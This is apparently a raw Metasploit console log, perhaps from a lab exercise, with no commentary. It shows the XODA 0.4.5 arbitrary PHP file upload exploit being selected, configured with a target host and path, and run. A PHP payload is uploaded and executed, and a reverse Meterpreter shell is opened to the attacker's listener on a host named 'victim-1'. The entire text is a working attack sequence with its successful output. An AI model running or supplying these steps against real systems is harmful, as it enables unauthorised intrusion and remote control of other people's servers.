 msf5 > search xoda
Matching Modules
================
#  Name                                Disclosure Date  Rank       Check  Description
-  ----                                ---------------  ----       -----  -----------
0  exploit/unix/webapp/xoda_file_upload  2012-08-21       excellent  Yes    XODA 0.4.5 Arbitrary PHP File Upload Vulnerability
msf5 > use 0
msf5 exploit(unix/webapp/xoda_file_upload) > options
Module options (exploit/unix/webapp/xoda_file_upload):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /xoda/           yes       The base path to the web application
VHOST                       no        HTTP server virtual host
Exploit target:
Id  Name
--  ----
0   XODA 0.4.5
msf5 exploit(unix/webapp/xoda_file_upload) > set RHOSTS 192.137.56.3
RHOSTS => 192.137.56.3
msf5 exploit(unix/webapp/xoda_file_upload) > set TARGETURI /
TARGETURI => /
msf5 exploit(unix/webapp/xoda_file_upload) > run
[*] Started reverse TCP handler on 192.137.56.2:4444
[*] Sending PHP payload (XLjkBytW.php)
[*] Executing PHP payload (XLjkBytW.php)
[*] Sending stage (38288 bytes) to 192.137.56.3
[*] Meterpreter session 1 opened (192.137.56.2:4444 -> 192.137.56.3:43514) at 2024-07-25 14:03:12 +0000
[!] Deleting XLjkBytW.php
meterpreter > sysinfo
Computer    : victim-1
OS          : Linux victim-1 5.4.0-152-generic #169-Ubuntu SMP Tue Jun 6 22:23:09 UTC 2023 x86_64
Meterpreter : php/linux
meterpreter >